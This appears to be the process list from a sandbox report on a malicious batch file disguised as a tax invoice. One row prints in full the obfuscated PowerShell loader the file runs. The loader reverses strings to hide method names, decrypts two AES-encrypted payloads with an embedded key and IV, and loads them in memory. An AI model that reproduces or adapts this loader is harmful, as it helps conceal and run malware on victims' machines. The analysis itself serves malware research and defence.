









| 1092 | C:\Windows\system32\cmd.exe /S /D /c" echo function decrypt_function($param_var){ $aes_var=[System.Security.Cryptography.Aes]::Create(); $aes_var.Mode=[System.Security.Cryptography.CipherMode]::CBC; $aes_var.Padding=[System.Security.Cryptography.PaddingMode]::PKCS7; $aes_var.Key=[System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('eUMP2f5qkWvvI6O3trHvLakEp4eeaytmDFz0uikPEMk='); $aes_var.IV=[System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('6p9H2lIS5lRFlYaNK71G/w=='); $decryptor_var=$aes_var.CreateDecryptor(); $return_var=$decryptor_var.TransformFinalBlock($param_var, 0, $param_var.Length); $decryptor_var.Dispose(); $aes_var.Dispose(); $return_var;}function decompress_function($param_var){ $RiNcM=New-Object System.IO.MemoryStream(,$param_var); $GDARO=New-Object System.IO.MemoryStream; $NABcN=New-Object System.IO.Compression.GZipStream($RiNcM, [IO.Compression.CompressionMode]::Decompress); $NABcN.CopyTo($GDARO); $NABcN.Dispose(); $RiNcM.Dispose(); $GDARO.Dispose(); $GDARO.ToArray();}function execute_function($param_var,$param2_var){ $SLicX=[System.Reflection.Assembly]::('daoL'[-1..-4] -join '')([byte[]]$param_var); $NamBW=$SLicX.EntryPoint; $NamBW.Invoke(ôC:\Usersô, $param2_var);}$BvOxx = 'C:\Users\LOCAL_~1.MSU\Temp\10\7zO4E82C434\Tax Invoice_21920047-1.bat';$host.UI.RawUI.WindowTitle = $BvOxx;$lgRsH=[System.IO.File]::('txeTllAdaeR'[-1..-11] -join '')($BvOxx).Split([Environment]::NewLine);foreach ($eLBRF in $lgRsH) { if ($eLBRF.StartsWith('ipZzYZDAJtVNpgbBjkuv')) { $viMcF=$eLBRF.Substring(20); break; }}$payloads_var=[string[]]$viMcF.Split('\');$payload1_var=decompress_function (decrypt_function ([Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')($payloads_var[0].Replace('#', '/').Replace('@', 'A'))));$payload2_var=decompress_function (decrypt_function ([Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')($payloads_var[1].Replace('#', '/').Replace('@', 'A'))));execute_function $payload1_var $null;execute_function $payload2_var (,[string[]] ('')); " | C:\Windows\System32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1192 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --disable-gpu-compositing --lang=en-US --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=11 --mojo-platform-channel-handle=3936 --field-trial-handle=1132,i,14666792406860101238,7505452828895652498,131072 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 109.0.5414.120 Modules
| |||||||||||||||
| 1380 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=gpu-process --gpu-preferences=UAAAAAAAAADgAAAYAAAAAAAAAAAAAAAAAABgAAAAAAAwAAAAAAAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAAAAAAEgAAAAAAAAASAAAAAAAAAAYAAAAAgAAABAAAAAAAAAAGAAAAAAAAAAQAAAAAAAAAAAAAAAOAAAAEAAAAAAAAAABAAAADgAAAAgAAAAAAAAACAAAAAAAAAA= --mojo-platform-channel-handle=1156 --field-trial-handle=1132,i,14666792406860101238,7505452828895652498,131072 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction /prefetch:2 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 109.0.5414.120 Modules
| |||||||||||||||
| 1404 | C:\Windows\system32\cmd.exe /c ""C:\Users\admin\Desktop\Test.bat" " | C:\Windows\System32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1536 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --disable-quic --mojo-platform-channel-handle=3704 --field-trial-handle=1132,i,14666792406860101238,7505452828895652498,131072 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 109.0.5414.120 Modules
| |||||||||||||||
| 1656 | C:\Windows\system32\cmd.exe /c ""C:\Users\admin\Desktop\Test.bat" " | C:\Windows\System32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
